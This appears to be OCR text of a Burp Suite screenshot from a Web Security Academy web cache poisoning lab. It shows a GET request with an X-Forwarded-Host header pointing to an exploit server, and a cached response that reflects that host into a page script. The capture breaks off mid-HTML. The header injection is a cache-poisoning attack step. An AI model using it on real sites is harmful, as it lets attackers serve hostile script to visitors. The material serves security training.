 Send
Cancel
< ▼
> ▼
Target: https://0ad3008703db2f5fc1725345009d0044.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host:
0ad3008703db2f5fc1725345009d0044.web-security-academy.net
3 X-Forwarded-Host:
exploit-0a7f002c03022faac1225288017100b0.exploit-server.net
4 Cookie: session=ljWXWXnn7i3ui61PDF9a90wygbZE4jqY
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 4
5 X-Cache: hit
6 Connection: close
7 Content-Length: 11256
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
14 <script>
15 data = {
16 "host":
"exploit-0a7f002c03022faac1225288017100b0.exploit-
server.net",
17 "path":"/",
18 }
19 </script>
20 <title>
Web cache poisoning to exploit a DOM vulnerability
via a cache with strict cacheability criteria
</title>
21 </head>
22 <body>
23 <script type="text/javascript" src="
/resources/js/geolocate.js">
</script>
24 <script src="/resources/labheader/js/labHeader.js">
</script>
25 <div id="academyLabHeader">
26 <section class='academyLabBanner'>
27 <div class=container>
28 <div class=logo>